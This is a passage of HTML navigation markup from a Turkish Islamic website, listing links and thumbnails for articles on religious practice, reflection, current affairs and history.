		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4451"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4152 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/zuhr-i-ahirin-uc-ve-dorduncu-rekatinda-zamm-i-sure-okumak/" title="Zuhr-i Âhirin Üç ve Dördüncü Rekâtında Zamm-ı Sûre Okumak">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/zuhri-ahir-namazı-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/zuhri-ahir-namazı-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/zuhri-ahir-namazı-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/zuhr-i-ahirin-uc-ve-dorduncu-rekatinda-zamm-i-sure-okumak/" rel="bookmark" title="Zuhr-i Âhirin Üç ve Dördüncü Rekâtında Zamm-ı Sûre Okumak">Zuhr-i Âhirin Üç ve Dördüncü Rekâtında Zamm-ı Sûre Okumak</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4152"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div>		</div>
		</div>
			<div class="pagination-wrap pagination-nextprev clearfix">
			<a href="#" class="pagination-link ajax-link ajax-prev is-disable" data-type="prev"><i class="rbi rbi-arrow-left"></i><span>Önceki</span></a>
			<a href="#" class="pagination-link ajax-link ajax-next" data-type="next"><span>Sonraki</span><i class="rbi rbi-arrow-right"></i></a>
		</div>
	</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876 is-mega-menu type-category" itemprop="name"><a href="https://www.musellem.net/category/fikriyat/" itemprop="url"><span>Fikriyât</span></a><div class="mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-259-876" class="block-wrap fw-block fw-mega-cat is-dark-text" data-uuid="block-mega-259-876" data-name="mega_category" data-page_max="13" data-page_current="1" data-category="277" data-order="date_post" data-posts_per_page="5" data-text_style="dark" >
			<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
	<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-6708 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/hakikatin-farkinda-olarak-yasamak/" title="Hakikatin farkında olarak yaşamak">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/kesinti-olum-mesnevi-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/kesinti-olum-mesnevi-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/kesinti-olum-mesnevi-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/hakikatin-farkinda-olarak-yasamak/" rel="bookmark" title="Hakikatin farkında olarak yaşamak">Hakikatin farkında olarak yaşamak</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="6708"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4599 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/hire-hadisi-baglaminda-kadinlar-mahremsiz-yolculuga-cikabilir-soylemi/" title="Hîre Hadisi Bağlamında &#8220;Kadınlar Mahremsiz Yolculuğa Çıkabilir&#8221; Söylemi">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/hire-hadisi-kadinin-yolculugu-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/hire-hadisi-kadinin-yolculugu-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/hire-hadisi-kadinin-yolculugu-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/hire-hadisi-baglaminda-kadinlar-mahremsiz-yolculuga-cikabilir-soylemi/" rel="bookmark" title="Hîre Hadisi Bağlamında &#8220;Kadınlar Mahremsiz Yolculuğa Çıkabilir&#8221; Söylemi">Hîre Hadisi Bağlamında &#8220;Kadınlar Mahremsiz Yolculuğa Çıkabilir&#8221; Söylemi</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4599"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4536 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/hakaret-mi-tenkid-mi/" title="Hakaret mi, Tenkid mi?">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/tenkid-hakaret-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/tenkid-hakaret-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/tenkid-hakaret-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/hakaret-mi-tenkid-mi/" rel="bookmark" title="Hakaret mi, Tenkid mi?">Hakaret mi, Tenkid mi?</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4536"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4394 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/vebalime-ortak-olur-musun/" title="Vebalime ortak olur musun?">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/vebal-salih-kartal-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/vebal-salih-kartal-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/vebal-salih-kartal-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/vebalime-ortak-olur-musun/" rel="bookmark" title="Vebalime ortak olur musun?">Vebalime ortak olur musun?</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4394"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4389 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/tarihselcinin-yol-haritasi/" title="&#8216;Tarihselci&#8217;nin Yol Haritası">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/hermenötik-tarihselcil-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/hermenötik-tarihselcil-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/hermenötik-tarihselcil-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/tarihselcinin-yol-haritasi/" rel="bookmark" title="&#8216;Tarihselci&#8217;nin Yol Haritası">&#8216;Tarihselci&#8217;nin Yol Haritası</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4389"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div>		</div>
		</div>
			<div class="pagination-wrap pagination-nextprev clearfix">
			<a href="#" class="pagination-link ajax-link ajax-prev is-disable" data-type="prev"><i class="rbi rbi-arrow-left"></i><span>Önceki</span></a>
			<a href="#" class="pagination-link ajax-link ajax-next" data-type="next"><span>Sonraki</span><i class="rbi rbi-arrow-right"></i></a>
		</div>
	</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-986 is-mega-menu type-category" itemprop="name"><a href="https://www.musellem.net/category/gonul-dunyasi/" itemprop="url"><span>Gönül Dünyası</span></a><div class="mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-504-986" class="block-wrap fw-block fw-mega-cat is-dark-text" data-uuid="block-mega-504-986" data-name="mega_category" data-page_max="6" data-page_current="1" data-category="297" data-order="date_post" data-posts_per_page="5" data-text_style="dark" >
			<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
	<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-6723 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/umre-notlar-mekke-ve-medine-ziyaretinin-dusundurdukleri/" title="Umre Notları">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/kabe-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/kabe-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/kabe-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/umre-notlar-mekke-ve-medine-ziyaretinin-dusundurdukleri/" rel="bookmark" title="Umre Notları">Umre Notları</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="6723"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4217 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/allah-tealanin-verdigi-nimetleri-kulunda-gormek-istemesi/" title="Allah Teâlâ&#8217;nın Verdiği Nimetleri Kulunda Görmek İstemesi">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/nimetler-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/nimetler-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/nimetler-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/allah-tealanin-verdigi-nimetleri-kulunda-gormek-istemesi/" rel="bookmark" title="Allah Teâlâ&#8217;nın Verdiği Nimetleri Kulunda Görmek İstemesi">Allah Teâlâ&#8217;nın Verdiği Nimetleri Kulunda Görmek İstemesi</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4217"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3745 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/bir-sinek-bir-kartali-salladi-vurdu-yere/" title="Bir Sinek Bir Kartalı Salladı Vurdu Yere">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/sinek-kartalı-vurdu-yere-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/sinek-kartalı-vurdu-yere-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/sinek-kartalı-vurdu-yere-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/bir-sinek-bir-kartali-salladi-vurdu-yere/" rel="bookmark" title="Bir Sinek Bir Kartalı Salladı Vurdu Yere">Bir Sinek Bir Kartalı Salladı Vurdu Yere</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3745"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3628 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/mustakim-bir-muslumanlik-icin-bes-nebevi-isaret/" title="Müstakim bir Müslümanlık İçin Beş Nebevi İşaret">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/müstakim-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/mustakim-bir-muslumanlik-icin-bes-nebevi-isaret/" rel="bookmark" title="Müstakim bir Müslümanlık İçin Beş Nebevi İşaret">Müstakim bir Müslümanlık İçin Beş Nebevi İşaret</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3628"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3567 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/peygamberi-bir-telkin-terkedilmis-ferdi-bir-vazife/" title=" Peygamberî bir Telkin, Terkedilmiş Ferdî bir Vazife">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/istigfar-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/istigfar-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/istigfar-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/peygamberi-bir-telkin-terkedilmis-ferdi-bir-vazife/" rel="bookmark" title=" Peygamberî bir Telkin, Terkedilmiş Ferdî bir Vazife"> Peygamberî bir Telkin, Terkedilmiş Ferdî bir Vazife</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3567"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div>		</div>
		</div>
			<div class="pagination-wrap pagination-nextprev clearfix">
			<a href="#" class="pagination-link ajax-link ajax-prev is-disable" data-type="prev"><i class="rbi rbi-arrow-left"></i><span>Önceki</span></a>
			<a href="#" class="pagination-link ajax-link ajax-next" data-type="next"><span>Sonraki</span><i class="rbi rbi-arrow-right"></i></a>
		</div>
	</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 is-mega-menu type-category" itemprop="name"><a href="https://www.musellem.net/category/gundem-disi/" itemprop="url"><span>Gündem</span></a><div class="mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-506-16" class="block-wrap fw-block fw-mega-cat is-dark-text" data-uuid="block-mega-506-16" data-name="mega_category" data-page_max="14" data-page_current="1" data-category="10" data-order="date_post" data-posts_per_page="5" data-text_style="dark" >
			<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
	<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-6730 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/darul-harp-banka-faiz-ve-bir-rucu-hikayesi/" title="Dâr’ül Harp, Banka, Faiz ve Bir Rücû Hikayesi">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/suleymancilar-kemal-kacar-faiz-darulharp-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/suleymancilar-kemal-kacar-faiz-darulharp-280x210.webp 280w, https://www.musellem.net/wp-content/uploads/suleymancilar-kemal-kacar-faiz-darulharp-560x420.webp 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/darul-harp-banka-faiz-ve-bir-rucu-hikayesi/" rel="bookmark" title="Dâr’ül Harp, Banka, Faiz ve Bir Rücû Hikayesi">Dâr’ül Harp, Banka, Faiz ve Bir Rücû Hikayesi</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="6730"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3728 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/biraz-baska-ramazan/" title="Biraz Başka Ramazan">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/ramazan-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="ramazan" decoding="async" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/biraz-baska-ramazan/" rel="bookmark" title="Biraz Başka Ramazan">Biraz Başka Ramazan</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3728"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3722 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/karantina-gunlugu/" title="Karantina Günlüğü">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/karantina-nedir-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/karantina-nedir-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/karantina-nedir-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/karantina-gunlugu/" rel="bookmark" title="Karantina Günlüğü">Karantina Günlüğü</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3722"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3707 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/stklara-gerek-kalmasa-devlet-bu-ise-karismasa/" title="STK&#8217;lara Gerek Kalmasa, Devlet Bu İşe Karışmasa&#8230;">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/stklar-devlet-zekat-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/stklara-gerek-kalmasa-devlet-bu-ise-karismasa/" rel="bookmark" title="STK&#8217;lara Gerek Kalmasa, Devlet Bu İşe Karışmasa&#8230;">STK&#8217;lara Gerek Kalmasa, Devlet Bu İşe Karışmasa&#8230;</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3707"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3652 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/trafik-kazalarini-onlemeye-yonelik-maddi-ve-manevi-tedbirler/" title="Trafik Kazalarını Önlemeye Yönelik Maddî ve Manevî Tedbirler">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/trafik-kazalarini-onlemeye-yonelik-maddi-ve-manevi-tedbirler-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Trafik Kazalarını Önlemeye Yönelik Maddî ve Manevî Tedbirler" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/trafik-kazalarini-onlemeye-yonelik-maddi-ve-manevi-tedbirler-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/trafik-kazalarini-onlemeye-yonelik-maddi-ve-manevi-tedbirler-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/trafik-kazalarini-onlemeye-yonelik-maddi-ve-manevi-tedbirler/" rel="bookmark" title="Trafik Kazalarını Önlemeye Yönelik Maddî ve Manevî Tedbirler">Trafik Kazalarını Önlemeye Yönelik Maddî ve Manevî Tedbirler</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3652"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div>		</div>
		</div>
			<div class="pagination-wrap pagination-nextprev clearfix">
			<a href="#" class="pagination-link ajax-link ajax-prev is-disable" data-type="prev"><i class="rbi rbi-arrow-left"></i><span>Önceki</span></a>
			<a href="#" class="pagination-link ajax-link ajax-next" data-type="next"><span>Sonraki</span><i class="rbi rbi-arrow-right"></i></a>
		</div>
	</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 is-mega-menu type-category" itemprop="name"><a href="https://www.musellem.net/category/tarih/" itemprop="url"><span>Tarih</span></a><div class="mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-585-10" class="block-wrap fw-block fw-mega-cat is-dark-text" data-uuid="block-mega-585-10" data-name="mega_category" data-page_max="5" data-page_current="1" data-category="8" data-order="date_post" data-posts_per_page="5" data-text_style="dark" >
			<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
	<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4412 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/goz-onunde-sakli-hazine-inebey-yazma-eser-kutuphanesi/" title="Göz Önünde Saklı Hazine: İnebey Yazma Eser Kütüphanesi">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/inebey-yazma-eser-kütüphanesi-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/inebey-yazma-eser-kütüphanesi-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/inebey-yazma-eser-kütüphanesi-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/goz-onunde-sakli-hazine-inebey-yazma-eser-kutuphanesi/" rel="bookmark" title="Göz Önünde Saklı Hazine: İnebey Yazma Eser Kütüphanesi">Göz Önünde Saklı Hazine: İnebey Yazma Eser Kütüphanesi</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4412"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4302 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/tarih-boyunca-ayasofya-camiindeki-mozaikler-ikona-ve-resimler-kapatilmamis-miydi/" title="Tarih Boyunca Ayasofya Camiindeki Mozaikler, İkona ve Resimler Kapatılmamış mıydı?">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/ayasofya-ikona-resim-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/ayasofya-ikona-resim-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/ayasofya-ikona-resim-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/tarih-boyunca-ayasofya-camiindeki-mozaikler-ikona-ve-resimler-kapatilmamis-miydi/" rel="bookmark" title="Tarih Boyunca Ayasofya Camiindeki Mozaikler, İkona ve Resimler Kapatılmamış mıydı?">Tarih Boyunca Ayasofya Camiindeki Mozaikler, İkona ve Resimler Kapatılmamış mıydı?</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4302"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4062 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/istanbulun-fethi-ve-osmanlinin-fetih-anlayisi/" title="İstanbul’un Fethi ve Osmanlı’nın Fetih Anlayışı">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/istanbulun-fethi2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/istanbulun-fethi2-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/istanbulun-fethi2-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/istanbulun-fethi-ve-osmanlinin-fetih-anlayisi/" rel="bookmark" title="İstanbul’un Fethi ve Osmanlı’nın Fetih Anlayışı">İstanbul’un Fethi ve Osmanlı’nın Fetih Anlayışı</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4062"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3687 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/acik-tebligin-mekkede-yansimasi/" title="Açık Tebliğin Mekke’de Yansıması">
